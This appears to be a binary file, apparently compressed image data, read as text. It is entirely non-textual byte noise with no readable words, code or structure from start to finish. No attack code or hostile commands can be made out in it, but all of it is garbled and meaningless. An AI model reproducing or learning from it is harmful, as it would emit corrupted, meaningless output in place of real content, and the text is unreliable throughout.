� �/���A �/|�=P�� P��F��Ŧ��xl(�\�oEˆ)j��d��fl�\'�.t��r�䇢R���${�v�z�P���t/�C'z�UQ�7�� 7XBr`p��S�:���k� ����H��P��zt;#y�tv�U�w�w{勤(z5*	�R@f7��Bc���2U^��],<����<��/`C���O~�_Y�C��[=i�"*Ev�p���7��֗A�y��u`�gr��	B�{��m-�H^ϴYU�*�B vs]V3<�*�L�}~�ʹ ]%�G�� @ / E�y5�28~0u�p
����7 �:fv��1�v�EA`(E.�D\V$ww*�{VnAS8�V D�YĀnSa]0c; �sÄ7 �� �s�GPl�y0h2��Epp~��Z�~_ �� �:6&�S�&-N����qA\��6��O�#]�&|G	��	ߦ,��\�;D1G|���]6'/}Dxg�*����P/d�7q���Wx��H~��W�p[w!��7��7�}=��@ux� ��"�s:C�Wp�I��e\s�O��\���+�m��m��r�Hn2^�@0+��sLas�HQ�GwsjNa/�vM@��yy����y���[�A��)�~Gu@P Ӣc���mF�5�)�>XG&�	���Ŏ@	X�!n���2���^��/��/P�@�O��s��s���f�GN�[�}��	㧇�8���� u��Z�u�k kO�u=Pk i K��������aĵOG�d�uK
)g�����w�Xi�E}�^�sHC��E9�H��C3����GܕT�e�;�
�@M��鐩)u�hux` YW�I�:�7�~�� �K (�62O�Ą���hR���Yr��m�艢���Y�o���`QZ�K@�/@��Y�����C�蔬��&��?��n������z(���`y��~�Y��}�]����KP &�[(�=~�2��hH&�A%i�H�υ��n��r��L�Ft̴ $0�)�$�1Z���7VLv��MAYPP�Y�?��s  v��9�G:�4z�V���p =�x�=pA�	h`����@�	��!n� �m#���Wo�d�)iu�� �#�;�/�e���1�E~K�+Ȃ1� �*������d�LQx	U9�3v��ٕKj~���������jp~PiBp	��Rfj ���$,�"�B �xGxW��Fi"��`<��Y��7������J���ʢ�����W�����Oa�����9u`5Nڃ��~�` 0��V���] l� {��,�c`��$u~)Pt6C�r4�m7َ��Ê+)�~�t��3P�0ꬿ��:���G�eCK�n�&��u��i�z(u5ؤ5X���~��4k �����+[A �X����ςR��@��E�cp	�s	�w�m�(n�)y*@u�\�Z@pK������+������cY� 2�|�(Y��y8�9p��ФNʲ+Sפ_@�5;` ,�<+n� �p'�r�cUlR$$�55�`�йP�\ :���{
aЄ�cn;�7���@�3P�����U��{�$P���Cy7�v�	��u;��+�0�����~�跁;�`�SZ���:�8� �'���� rVK�����b��p	BB�����(�� 	$��ê���(fnM7�+��J�E`���$Њ�с��.7Zxg��3��WW�}���7��:�O���[��A �˽܋8�n��;V�4��t`]�ˉ�@�ѹ�#j�-��S��dfn��;$ ���n�$HZ@Pŷ��Za+b]�x�	�J�Lq�bL�PZ��;�ෝw��4���N� )��R@��� 
��P�'T !P�{������k�!�$Z���0��l��L�t.��K��l^ �Q\�U̢i�8�䏒%H(W��K!���y_��;7멞�5�Ɓ` j@�
�
n�0����N 
: 
� ���`'�3�mV��⬀X�ඓ������j}õ_�Ʌڬ���|�	���ڱ�j;���&���i�e�I�R��C`����/k�[�:��`̌�� R��\�4@�,Ȉ��`�����,M��H�X���L ��ɪ��}S�-��ڂ�Y�d{�T|Ϣ������HLʧe��N5}Ё��-�7�_�����@4P͢�� ,�0 40 ����䴃B�S���|����׈n;���	�ƅ��}�k}Cf�6�+��9�E��E]����G� U`�ۊ7O���*�5�al�9��+�����˿��ͩ�p �j�A`֚@��< | ~ :�<���K(�����������+}�&J��b��؛ٞ�Ԋ*�A���\ʙ}�n���GP	}�Wh��U���7�}�
�j�����5�����^PA[@�@�Pք  4�6 R�Npܫ�o�0���h 	 ��
nUk�Z(4g�o�,����)�+��:��y�Lř��n������4��������0;���Ձ@��߃�j`�
�����[@�P��	��n� R ���@o ��kP �;��i�#.��\ q����A�����ӑ-��z����$p��Z��;>l����KA�}䨝��}@�Up �˃��j�U�Z�	�y�	��:���~@��6pH@h���]��P�� $N	��XK�	7]t)�֌�~�ꝰ��Z��l^䝨8��Z@�N��N��� b�x�u�63������ƹ| G�U����ƥ����e���&��^�
Cp
%@j-
�P� ХeIk�h`����#��.�^�7}�`�;����� !@��:EP�+��>�e�e{�N��>�<�n��Q�T�����x����+�S^~��� 0j�:������#,�@ ?G�N%�
� ���	����l�]�
  ��m�g)�݌0�jތ�:p�l����Z��@�P��Q$��8�<�]Ō�ޜ��=��FN�YY��I���_}P��  �5Xj��N�~
]C0	j�
e/ ��
�0��r|�:pQ@�
�
0����]���O���n�y�ծ�! ��/@�6��Z�Q,� �L�@�O�N���N���PjY�`A�~	�����C�2N�����2f���c�@U9u�d�#���!ѩ#�4b�ES�#j@��r D�-[Z�4�P-Q���X F<'�x�c��:)
�*貨��?hЬ��FP7B�����H� ��M�%3��x[p�Zi�BGKby#&F���o_L&�0��1�YVE�A���i�58jܨZ#대2�r�J�?(�(ԡ��1	ibB|�#5�w�pt-P5jUK�zKl�ACǀ .p�D���]R|�"E$4.i{���O��x�fI�f��/�s��� &��ḵ�ޚ�2�4l3��Z`�"��!((� 5�2ʡ��6z-���5Nq���	ĥv(�BD!N�-rRc�܂J�FԠNG���:�rB� 	�sA<'�"B�H���R�H�X����{� �+�;+h3� #,�<��A��|2�&�B-���K �Z��j�!�H<m5=R͵�2�c5� j�@��*��	�-v��-XEe��%5��'�d�N�����(�I'lH!V���⁬��<�ڋ/	;st��A:����>9#�P
$�/�n���H"͡z�t!L5�4�:�� 5�*��1��#b%��+	q��$�

�P�Bl���G�l����	$�؎�C�X>`x�"r�����}��܃䃴�7��=ځ�b�� H
@CH���� �
X��b��w���@Rz�R�C���
Ł��ST���f��b��p.	�XبBB���F�����r�py�1D�����ا���KV�sfL��<�=�k���\HxpO�.���"�>x�x�/Ͳ>D�oX�u�f��� S;�	ގ�"�:�n�"9G��>D:�J+�ɦ`Q|��Ԙ��d��T`�d Q�l@�� \�9�a;4�E��#�>%�HǗ�&gu�@K��������w6�ʲ��s�P�8;�q�(�����Y:�� i���@C����?H@Ɠ�|>0���kS�#��~��#��~0I�F�%G�	J+4vT$"!۟䧉-Ԥ� x��,
�H�'�3Q�X��S�U�ֱ*騊�H�,.�63��X	�x�#��% ��6����;���
p�%��$LEL�k�����^�@���hB�y��䗄�@#��V����w�5V��@*HBV��Y�8G ��=�f[��`��s�3Y�%g&M&�LtV��誤9i��J�sY&�,u���A%ҁ"H!g]�*Sُ�e����� ��O L�D1�,�U[HBI�DLbzC+6@�$����,�R���)�AO�e^}�J�+�b3 �j��(I�U`����Y�NT �4��4��U��N���i ��8!
)���%�|�hp�0G�(�tI]�D�h��F0�1&	zPƀY������+0W�%8��QO
��Y,���ڤ�7+9��\+�����%!��� #;�$��%�&�j[Ҫ�V�?h#V�:O+ͬe�t���V�N65X���� �y�����H�0uf@�T�Ma�	M!������p	'��]`�"��О@�`�Nq &1�������Uec3XR�Nֲ��mU�Xa�Ju�ZEJ�
bO�e.x�C�"�Y��C�Qv#;�(l~IhIgS��`�ͮNQYȎ �I��'�U�C�) 0�p�+��2v�0�a�h�4�� udg<@�Ts�̒&�� �����[x��ecV��[i��  ��?,�&dá��h�e�A�J��v�w������Y�8GT p�v��0�`L�#�.�#YɊ�,c9�S����D���h�ܱ��Z'tA't[ӌ%��t�m�i�������2X4��A�s��Q�.�+���>x`�]΍Ag�4����<ma�a���#�����-\V�k�*8�S��~�1�Y^�2�q��1q2 k�s����$����@��;_7~����wL5Y�����p1���$JW�2���ЇHW��G��L�LR8O5��.�A=���NZYx�J�P
XQ���^e�W��Y�5�y�wؿ��/�D$�c�`�T�ܒ��%u�/�����w�l����#(����h�v .2z���!�W�p�����i� ;�*�p�1�o :(�ZUK���g'ph���`.��vX����0`Bd�	綤��w���X�N?�9?5|W�u=��4����;X�DCw��eiJ)99��K�g�;b�TG��o3`\(X���	 YKz@�P�
�����*�/�2
2��+�P���$��0�/t�G�3�>�°�R����ic��S 4�y��y�!��8 2�ϸ<�k���<��@��[�QӮ(�.��,��%?F�BF0=(&��P�����bd�2����gA��c��p�4"H�(��1��*�1ë���rù��9��8��*?2�A;�>�G�H0 <  l�EKG:���ˀ��42x-%�	��+?�+����S=��+�I�B\�>�����gѠ�Ӡ2����C1��!��H�i�e#$H B؁R$��B5�b��r<��9;ӹ�"8J?\�S�����*��� H�4����*�=`M\�!�D��R�7���ʉ�����:Y@[,�[�B=Ȩ1x�� x���$B��b�
7`2aF�P򝜙��XC��踮IcB�[=�?d)�s=I3Hv< ���(Jx�  ���4�V$53� �[��Y"O����DE�IICTԉiS�S��2���i�[�-L$H
�L�{P�
8�K���f\I��@�dIvpo�G� גə��y�d�H+
�4H$D���N� ����G�����\�4x�V�,���̛���J���B0�I(�HK%�AuL/����,���h�,;+7>�Q �� �LI�8�1�(� � ���� LL�&ࣖ)�S8 0��N��J��w<�A��� �0�K0�ЌͰ	���T�4�^�-i#�J����J��y�M<�S�720�S�!@�l�4��C z>p�GP(gH���Q��@�f14�N�Hv�΁rI�j�((�:t�&@�!@�����H�K��7x�Cx�K�!0�R�  ;��B)P �� `��[�F����&*ߘ�@�ʂ��yCF�SFd�Q��E=��2(�����������T4S�/�/�|���
)8�
�J(��0*�"JxH��ԁG� �Xi�d;s�U\��K�O����H�G��5���/腼ʱ��A�����S'�S�E�3��S@������d);��c���lP���
i�F3�ޡ����:��k�{偫 �s �(��J`��D��
i`i�(�/�L(�7���7��[�R,5^Հ^�/��	Aʤ4��0��#@/%@���4�@ �	U����ӭT��I���,�1��*T�[�H\0\`����.�^t���!��58�
�X@d��T �z�W����X�
�&4��J>R v�o"?85%HX�+��+��+��7�����-- �(V�H��pe����	�J/���>�<(@��@(]��J�)�A8Z%� ��,�ƣ��$ŉ���B㔯-�KQ���O�Wi�=*3�
�H7�ޑ��U��Pi8۲U3� ��Щ��2(��2>Vpn�&��ڀUi�؋܊��PP\���/ٷxc�0A�2��E�H��~��DzL�ε�8֐�ҽ�;ERą�RB�٬M3P��N�%Z��]T���QX�O�T�N�����E��e�4;��;��%L'��.1g��-Â�0#b��$:��N��� �5��K�R*f_�U�bO0��������^`V�J�A�[�*��G|G�4p��H���ڔ4���R�M�$���I�AQ���D�;HE�
�!���m0[�#0S`�?�a��
*�O�aH��� b�2-S�#&�.ș(�J��O��E��+��*5�*�,f�S���|�������@D2(
���8�~ǵ���x�>��:�P<��>���i`���$dt�]\�A2��T��^\8��Q"p����=\K;-k0d;�Nn^f�O��!�1ޝ��U���QT��9�?h�*� 4�!�b��b��H�H� 	�_�'c+AG8���e�5��xGw$J?�/��H��Y�S�vM�S�N���+@v6NX@�1�H��9��0�=�;,�����]8.>�ߡ�aO�!BZ���)��[�@7�v�C�ے�S(�-��E��0-i(l�! jX�' 1���6A� ��%>]����8/xU̾�4�ўV׌(�)j1B]W,�]20N&�j>�]I�2,^������,�0��!)(ۯ(�\IN�N��A>IV��U�N���#��X���!�) �!o4 o��ȮdYR[5 Q�l��f��l���V����6��NmN�B@���.�OPbV��֡��u�}N���8J&T 潡�̜A�.�Q7��*��tx�n��N؁S�n��S��Ξ����X-�5@��A=���^E���i��l���W�陝Yi�o���pG��e�Ip��U�/�	�4s��Q�2������/���� k��x%C�@��sH=񎓖O��O�()���ȑ*�(�P���W���B�݁!���	�+?�`r%��`�6 <�G< ��o�	�L�#�M��:�*�	��
�Cc�
��.ks�v#f�	||n0�iFi$Nj@�X�IDr�(p����#�v���XzB�(� ��i9 W��X��BZ	0�����Fgr���'�DS�V��:5�sN�4�;K��� 0<�W7�
d�/ ò�^��β�[��k0�0\#�aƅG�� i_��d�X ����A�^���v�v�(c���Ů�;/�F�ر���oX-z���66��֔r�Q��l�����K����6s>���ά�NyuC �2_k�؅��d��k�b�b�%!g�λ��b<�
"���m���	3�󉥀;�^@	�r�#����Ӏ?(['X��%�W����隖�}Gu�(ݭ\���HƤ��*��(��L�����O�F	���˵��}�.���@�Cv�8�b��9��LP!f<S-ս�Ϊ����ު��\HYb֔�FISw��!@�ܩ�˗wG��WU�&���;`z����/}	�ʚL��*��1.��`�N�.6l(`��!ćnR,b�˔�\v������F�`���CV]�L�A
�6T�!�q�ɎH:v?�؈�R��sN`ЄP�#�� ��*�?��4��%W������и���� ����n�*=���'P�D�2dHT���C����d��p#�s�r�,��gΣu��1c��A����$EV����:W.����D؝j�'ˈ7��s�D� B��b{d�X2��	�U��?Ғg��Bs�x�s*��*}�M�7����'����WJ�0��0A� |XE<�g���Pr]P��;#atH!a��H) ��l֓������9s�g�)�Q����B)���nx�;0@�D%�PUX-)�]y0DX;��Yh��=h��[����^{~��D������Xb��7DwM>�āM��`����D�a���HE�e��k���+�P����#���6��0��q7��X�AEQ$"��Btl�$VՅeb݉e���\:�[4������)}�����|��a�����a�M�q'LT�gDq�f����(�I��f�#�$�1��#�6
��:��g�T�0��0�nhFAXI N�J�u�ZI���x�H $k�: ױb��^��y�f���ik��r��wȚge턹�*�n%D��r�Q���0A*��ŉZ*���k܉�p�����5��0�0
�Ŧ�wn O	P�R� U +�ݔ����h���)#+���D^U�Q���1H�t����a�qG݂^��'QH4Ut K9q����ٓ:	�؅�E�(���
��0��4����C�f4��qđ����K�f-��u�H"k	��M�UJ,6���z�^:�ʍ��V��0yVp��� ��9�����[eHBJP���x��`�:'T��<�%����&�� Ch������)a��յ��y�����cT��7���9�((���`�=ܭ��@	����(���"���@�dkh]ʾ���gLU���w�L�:��
�>�\�A����$�Qu���Z׺JT�����q�%/P��q(��=�`O
*�VH�k�͛�P��Ń�%DB'T���882��|� _F0��A�s!�U� ?4@�K������*��
��Y��� �X:�%��Iݸ��:�X0-��7� NA��HxJe`��o	iHsa�H�0�k^�Wq�B�!Lk�:U<jؠF"�G���L��2M9'!Ty��%qIa�A-���)
�W�̢�B�K���UP��7� ��.U�T�0�2�4a���JW l�`.��@1nf��Ґq ����% �����
�e� J�5j�6R�j�L��x����Р f�{^X��Q�ju�3g����R��@$(A���@q�2�/W��/Jn@�q�+�J�MVVxAPh�`[7�Vd�Є��ԝ�z�Ց�
� �X����T�'<�5�����=mx�}��� �RJX��Ea)�2Hgb�9��s��n�BDYQ�o��h$z�%��*K�[�b����1:�ae��
�1uL��f� U@ 4h<�"�=��D!�PK(���m%�j�=�nO�LZ<2��ם��N(+q�*�R�+�������f"v�a�+��:�%)oL$�_�K��X�q�b!g�8B���U|��"�rc �P_��@,d,+����9��f/K�)1�?f A	z
f<�@����@F���3�⃹�~�.�{fX��BF�P�t+�b
;Ўv��Rc���;��a�x�N�E�1+��Ƅ����m�:!VR��԰?$����/u�5�M���!� ��\�����SOLY�Æ�\R��z�nP!8<GP��@�f6�x�s��F��t��G�:��^�dY\J1���.�N����{�P�#8���/'ډ햗�n�!�B;�mL��#�tb������ {;�a���n�V���d�da�`���\�@���l���&�z�A�ciH{��2Z=5��0��8�^,�R�"�����p����s���T%����G��\%!�QB� �2f$��DB�%�i� �`-H� ����`+I �S�Hǽ	���e�N�s1l�m{1ns+һ;�	6��>%�H��v�#�0�UF��:bI�l$F��� =ނ#N!��O��G���w����ud Xw�+�?%<9݉�_ �nJ��92�q�G��/8��aK�6ű�����)�u�t�*HV��~�ܵޛe<�Y^�!��Jxe�N$@B�t�{��)_�B�E� ��R^	��E���`]��	qM|B�S%��\p�\4����e������8E^1�]YX#m�R�]=�E�� ��9���QiӫP����9�
�!뽒�	�t�mp�����|``����&\T@۩�9yO*��6��<BqK<�9�]��SA��]HeQ�A��M��\n �^E�S�	V ��	����Z|� t�<9!wm��uBx��a��^�����I���A� �N�Y^�E�9��(��������0�o�H/�!�8���џ���Y�<�@L�(<��=����+���%�<��
�_��[ȣ��|�"�/���iE.2 � l����0���G�@Ρ+�J+��E�*E�� �މ�SD\�ub�˿�+�A%T������Sٚh5�� M���� ��<� ���+�ב�=�=�d9�6��RR�U,��<�$�a���YA	0�h C6$Z2$D~�0�]1�F����m��l_Ñ�S�h���$�����Pr4DCG�@	�J���]�$b�U� D�Y�YV��2U�L��TS&�eN�+Y��]e2�Th���c���em��� Y�e$�e@L [�]{���@�����]��a	�:PIJ�N�d�]<������A4�����{�M��-#!��`R�2�y�T5P5M٧xʑ=��fЄ�2MV�)���J,UF*0`Z�%o�fo~�  ���q�^\ބOKEF8 )� V�h�œ#D���eXʊ}U ���	������U�C�^M��!�L��4�
������,��g��h��L��1�T��^)�Ƅōj�9(o>�Z��؅�\(q>�^��M>���T�u)���=!���󥟖I]�����ۜ�A�è<U��h�x�c�M�&	g��{i�,]���XT�U8�J����.	�{)�<n��*����"��&�F�H(ءi���A�E��D���*+�&���zO_�<�#e4kS@���<@R��@�@�~'�ݍ�Q����VEA湜tL�A��E�E�S$���1�Qj�\V����WC榃��@�^�@΅V�>�*�A�����ࢩ�byE�z�ܹ�1�^�N��� He�(�����(!s� ���m�`�,�~��d���P
��k>_�Y�GO|�,f���D�O��#�Z��AX�j�1����
l�@^��>�,�,A�AČ��$�E%flyAOF�� ���V�VD��L;�l����>O�f����&�,��l����>�O���N�ȴ��ݐ�l���!$�kՒ��%�f-oΪ ����� 	��������~A��,YT�m	������]^��@��]	�	�߷��'.��P:�CsO�܈�X
亨)E�q���UR�l�@�B.��Ġ	�4�m�(<=$!8�w����Z�ioJ�Ā�:@܀�n�@�.���@�Aڪ�1�%�&ۑ���`z�S�*!�N�H\�T_�ڐ�����Yo�0oi���sEoq�o�!M��_�TP�;�=�1��,ٯ<BZ<T�� �n�&�� (�, 	���-�@D�� �*��d��qp�^lrf!���	��h�d$H
W[۴M�*��]���yb�U��Vu��fF����"�C�d���G/�#��Zq��f�(�x1��.�AK0 |A��t d�S�@=���6c�MTTFT|�O� �_]�� �XS���ZS@a(� �Q\a#i%!���J'RF���i�88���&���ZFhp��rk1�n��+�2���d�S�%����!+���+���m$*����q`Ng�^�>���h��-4�V�%�΅�\E��ēH�e0�ĉ��fdl�?� l�VP�Z�*��A�܀��=����������eL��X�����/�ک�]�gT��Xe���~��*	����@��]-�.R�vb��ӥ(A<����P�.?�=���҈�J(��N�nP��r5?�A��.A̲�:��9��*�\r�f|��z3��1D#�M�j_)ǒ��S�SsV3�z������t��@ҫ@	�Em�^ϴs��R���ƪ$l�O�)�2펱+��c?�,A���
�\����m&�-%E%	�:����<�|�d)P�ڥj5srtH�7s��
�t2o��i��	�=����=B/!��C;���(�rOkto�/vu[7vӮ�� ��TA؁w��|s�����%��w�*%dH�h^V�����w5�=!�F�F����a�t<��L4�i���U<"ITo�l!<�#���p�/1�;��N�4t;�P���n���v{�¶y��E����q.��"Q�p�������(S{�T���L����¹�4�����G��wS������S�����h7�s�=4���a��j)�l��C7;p+[7?k��������e'�Xv�������y�'@:�,Œ�˛�P�u(:{3��^4���� D!+��ks�Dtx:T?5�c�8X�y_gy��:W@�C$�
B@\x�q�ru�y���&|�?	\$م�\��#��@W|�[6��J��U���4�X8���z��T7:+�Uj��j&ڍ�-�]���-m�΋�=X9�;���z�K=�d�phA��z����5�:(������8q��ϡ����Bc�2]Bb�}r���)X�,�O�nN�ߒ�+�Z�.�o��2:��O��������+!��ۚ��C �=0>=�o_��=��[��� Ok���/���c����Q��D���.7��^������G�o}cj�xA/8�OŹV�~#J�A��=��J��$�$$*��㢟��J���&L�U�d��gN������o	Q� Zة�utT� �;k�b�-u;�c��+[���$<O�*�-�D�OB1x#���~�(��0a�S^N�9u�ԩ��(�r ��"��١d�#*G92���~F����&�7[�Y(�5A�z�$��J���c��&:�8��'<�ru����W�R��A�@�iĈ��� O^ �1��{�����M�9,f3��I4n��E] v�8P�A�� 7"�t�^~��ǁԩUR�2 �l�Q�K�G���=ӏ���^�Ti�d��43��S� ~l(��!:*�s�&�X������#)Nh4a�VmAZ�;X�������w��
ˡ�� s�1��za�H<�@H����,�L�.��/p��'J��0�����>Dr�5�8�ᴌ2���]�
�7�v�퀑F�`��ăI�h��@��* d �A�����K,��2K-�*��-H�=�X���@6�Z�N� �0���!2�|�=�$ �	
@C�5.+��(��BxBD�H�DWTqY�T�>*u#���Ԑ�42I$e��V$���IB����UQ���t�Yc� L' ��3�O�5�b?��S?n�L@<��ӱ�]@ACy#�A��H$����.�,C�Hx��ڔDNEem5�\tQ�� _�H"�0��a5`�Zk-�|mY��-�CQ8y�d9��,e�t�� ��$�� Iܲ/2 ��V�"���[<���	���^ B=��L1ePw�~PJj^��2s�3}1��P���1�쉏�Nqň�bE��8�Z)��b
ɀ�I�и�� �-6Hb�-$�׳8n�W�0?K��}��H"Q���[[����f Z���p��+ׁ`Ly���B���5}B���7_�1�����SKo�p�NԼFQo�-?p� ��`��X�J�^Gh��VZ�\r]�@�Wʛ�\ [� Zv��}� y�Cڄ8FhBs��C'��E/x�p;,� ���IXBv����\(���l��̾�����l����p
�lO5u��&���p�C_��
P���dR�0�b~�����$0���� ��U�KȻY�7�.�9��(x�L�hٚ�� b�B&�I��	�A�� [&�/�`�l2�����6^υ.���tGb*o�D��RX�V��*WiWf╙HE&��dP�? �� ���	O�"�4����U����@A,�My�cЖP��\�� ��"����]!	y�7\��#D��TX FN*���!g��IV� O��\���!l����U*B P( �І2��Do1шV�����Z�r!�R��� R	�Ё(��52Ёٚ��Y�� �u���~ �G�!�+!:ωNs���0���!��Q���B@O�d�U����B�ey�H��P������2�V��խE�F5
W�r���(i �H��f���6G�N&2���5g��q��iH�w@��:�
�n������ԭ�=��h�f�^� ��L\$1�=  ���C���M��+�p�K���U�q��6l���Z@��J��Ϡ2��+���Zp��\�MŐbT��z��	*���� HQ_��K���֢B�no�9�l�q>�IݚjF �����ݗk/Y�<�b�H r�ۆ���-nq���a4`'^A�Y�b�&w���ti�	�f"�`����LutD�|� �9�����-�d(���F*�a�z ^S3����*��a�� 	I�-��A�@s8q��\� b/��yV�0V<��Ѐ>�re]�zVh&4�,G��-X+ؚd��U�}�BjV�jc��¬8�����+���l(C!J3���k���7�9���o��g�/���uq��;h����Nv�}�M�!Z��4�Qd���5�-p}��aυ�Z#�i�@{�F.4�..����['�żԧ~�����p�k�y�|Fq����Z�6����e/�������+c-8 ?E�6&|kc�B��V8Ž�M���
��JZ�w(L����Aٻݥ��+�=g�<�/V��Q�b>��{���Gcp�8nçNto�g�-��o�mu�}�-.�s��P�zx�`��G8(0�P�
E)��s$���w׵��>�_'|�}&6��~�|�m �	���ƛ��F��[L�����nl������+�� �(��S-�\��v7���>���&.���]��\�7:�{��[0����Gȓ.��O�IO.t��uAo>�
O:ЇMr���'?��7�
շ���*V�����	��&�g�\�?�U��;���Ā��@��a����k��6B�����:/���0P��n��ȯ�zN�����+膮�.�˔N�
���m� � � �+� �O�.�$�.�UP����p�o�pٚ�Ư�
Ă�ﺭ���}m��@�n�n�� �7����P�P�
��.Ɯ�`��n����o1a� Nlj�����9���	�P��Y��En����p	a����0�0 Ş0�� ��� !�  � ,    � �  � �	H��!>���c��!���sh9��!7�b�� ���A·H#/�@IҢ�8���TAs&͛8iZ�)��Oq�$�G��ѣH�*]�4¶HP��4jU�y
@�pEE��`�B;��╇��q<{�
�v?���ѣǐ#��r�H�0eڬ�3'"Kg~��"��L#K��t��T1_%@G+ժ�\�=�_��g+Ntx�"9��'*91�FrwM�5ɛ��uu,�<8�N��-)�GD�>S�N]��S7C-�'��ϞD���j�Сv�̱mͰZ�ho+���vD� ��~���"�Ea8�ȁ����bA1�R>PP݄N��w�I��$T�a��0Aq��^F��F\�I$�E��~�}���+��pF�N;)��b��R^�"!�LN�B�R�P ���b(#B�CFi��:���{�<d�k�͸���w�Ht��^>���`����%�\b@� ty��*�e��EE�d��`�Yft�]��iI 4�����]�ژsQdQggF���S�I��Jw´箅	�r2tG.�9��#�=�A:]P E=��3R�dh�$1p���X�v�9����Cg�efY��.��Dpz��W^�����t"" d���
Gλ�<��#ϲ�:��2��N��ER�iIyx�a�W^I �_!�jZ+f瘨5��z���!0�fp*��Q��hRg�;��)�
;,�	�#�<;?���J|g�u����}��jY�<ASsC敪�C0���F�3��2o�D��됤H%�4����c�*֓r���w��ʼS��<W�A�Z5��_�3�Qx��V�kr�&��@(d�2��Q�c2Tǉ3�RR������-�h�G�`�#e>������zQԖ��;a���u�6�����=W�-�VWm�ü��e�u�_r2\TQ� 2�E��(A1�A���~�,Yu�o��6
 �|����(�t��c�,� ��.m�k���4�ڑn��;�"�O"x#W}����LG')��5��Ii�b���s�rXF6�r1��dB���!�d��	�a��֧6�����X���Ȧf�Ȫb�7��p�2�_"�%�@�xb�|Ҝ"٩H[T����r�s�� B��nH����!����:q��;��J1��?�����~tY�[<"H��.w�J�ӜH6�O�Q��49���1���<���C|�]T�(!`
��I���	UI
d�c$JbѾ�rC����'�-(��3O��B���pl"�(pc����oB�M�	M5�_KVP"h$[Q/%5[�vJ|R��e$$!�&�s�@%Ơ �	���M��-ۗ��4�2�)$�70�M���Z0Bď��"�Q1Wu���&GCZ��Ĵ(n���L�Ԁ�;yx�&�bC��EOh� و'S"�W���G���l�r�ȥ h)C�8 d�#W��Ƿ��Er�U΂����y��т�D4jʒ�I�X����R�i��|�9OD"r]�]ߑ5���2c���v*���1��� ��j�9�1�3ڠ
F0��2���_�"%+)��]q����Q�R�r�HozM�	��!�I��^�A�u���� P	���jdy8�p7��Q�CT�����4��B�>~)���U�
`���Kp�\Mp��E[ϋ���x��"qNʔq|��<]��7��t���q�K��ݱ�B�f�~[ъ��;�RW@��*�5��l�Hw��¤ư�bo��5�(M�	���h�D��2{�C�2��J��q-c��<�jϬ��t���-�z�K�*�Ho���.�R�H0��ђ� `A.���p�%���Q�[,��=!�^�Sf�=���v�kD��5㥌1 �s��_��E\T�7/a�K��٤J�FڱC�~=��U��!i���C���*���J�$F�)�I�����x5$PO��6^ �;c�zD쮧CN���{�Y�����F� ���n@��
��r�;�M�Q�b~��u�$�'W��be�.kQ��Q�n���P�w=���>;�|w�w���Τ�1�H�w��g-���$��`E` r���_HC���'�@h�yv��]ةh�rbaD��Q�1���H.Wn.�#�`V������ޞB�p��S��7�Y���[)2��+�2�{����<�1 ��ȁ:�� ��_��N�,�XE��٭�H�)5+���N��>7�Olb�����w�c-T�/�v\�<�E
Ƞk��o����̫��G�zJ����/8��O�w����=���4� ���Ec�d <|�CIV<��M��("E.m�E�Wb�Gf��n7ogfGև}2$	��E1��~�J_�~�t� 	GhX�zP8����u9 {��'{x {e�{�P����|��]_��5V;SA��3�Af(�Ł77}�k#��6��! W�6>�t*)�B>A���t2�S>��W7ȇ~h�����x�p	�9�GI��%9��2AG�V��0��g�V���V�es�o���VO='z�Q @E$ /�c�uy�$c�vSi�5yv� >EhЇx�;؃l�c�d�C��	�`�4@RMˁe�4/4���`&J��j� 6����R�`O�x��W�/��gkX-gS'pB�N��� ��89ȇ;�z@8{i�O�!�!P}��x�����0!(�rX� Q�9��0+sA�|�&J��j�E%�b(C=X=׎��C/���/ �(:�1s�Fr�R�c�p/Hh4������u�g �X!AppO�_ _ 7p%�p �r
�4��#4s1��S��X^*�^���XfV��؎��s�x��7>y�>�RFqW)D��)E�k20:�k��y��:����'�D���[I:= v0{!@6�
�0�UVD�PAZ`rZ�|�Wf�@	@	a8��[5����SZ� 3���V���6��J]c�F�WP�}1&�v����i��z�'�b�i` }p ��^��Xd�$P ��(@�0 y$tBd%+G^�x3ǒ�o�@��	��!�af4������F$�3 �H@��Y��H:�X�8>65Bc��Y�_` 8��U���~�	4U��@�{�a�Q�A<0�r�^<SZ�8sx�)��"Ȋ܁c��t�� ;	�"����&JV��'~�i[��oo؇湃�W���9�{0�^p
���@ )��s$�d<C�*�8�����|�$}�(�)Tb������՜j�#
Gi��lz�A�B1�kv���������u�׫���|�����z �@�A� h�B�,g,��C&�YZ�:x�vx��b�0��!Xʉ�P�W�ҙ�N� �ɪ���E�Nډ:{UP`1��wU>�ȇ���z�AH�_0�0	�� �}h� ��T8�3VǢG;���#��Vb��j�Ņ�o0��q�����B?9��t@��%ڪ��:$���ks�N�(��z@�@��
��{�8�����!�R� ��0���
'd��&�V��9U�j�V���2Y�gF h�>�����>� mʳ���?K@�jju� _Da~l�N���H�P	�_@�ɺ�����
�k�ɚ?z
N�c;X�S�q��(�Eu��5*2'J2�	��j�
��9�19oh����xH\�h��
G2zt��N����A�52[��t�9>��1I���P�@ȹɚ�k��{��p
���A
�n �X ���X�C��J*�Ē�n%&,�<��y��%}k��K�cz�<��$��p$���@+����z"�~jtyw�F�'/��Dq�:x��}��8����z�Z��.@�N��+�)�
���� ��������\�B�lB J�V����WB�ط5����d
�gz�ϻ�'�p��C{�hD:�b�qF�*g�t�v�7����0�4�����_�p ���6 �� ��� ��� R�ċ��I�m��� U�U\ż���v�if}K2h`��h���e��x����p��[�Չ�����J�'c/j�4�.��W�C0�`���8ܫ��UP4��p�)P����40 BL����Iζv�d�0��ʮ�j^L[
	W	
q��_��Ѓkz�z��������<��'�$��h�*zS�"){��E���?�}���,��ڵ��AJ4 k�<��R����@� � p	W�l�X���o`�����l�	<��[�P�l����ǫc��=��>����4���%�ќ�̩Ty�R����"��\�`�&}Á ��z�4�	���m���N� 
k���B�
���B ��K����*�ù�|;�|ˊ5�Ё� �Jl�������$��M�=�t�wƋD��C~F��I��z Cp��ú����j��[�	[@��	0݄�:p�]�����-���]dʗ@	ͷ��к��M	�n�)�3[ k���լX���E �=˦.����Z��q�fM!�fjM_��֑��3z7
��|�~z�0�)�Up^�� �ҽA����p6`) 5��@	Ylʋ hp�k�����7����驢}K��s����w:&h$����.�ZN�<�a]�f}��1���xv1 ����\��i��j �Y�:U�^P+.�+�[  [���n�	�lӐ� j�B��4�k��M��]��1[�4��E����7�i
K��ꓫ���ڸ���@K
N����h�/E>��-쇙[@(�#�������~*�&��A����^j���Q�� �:�Δp	� hp@��� 6��M�Ҁ�K������_1 ��ڢ.�$ h?�uK��#J�^��ju�
����_��pT�xB�K!���� �G�i�;p;��z,�	���� �.]�	����.]��� �: �
��]��n��
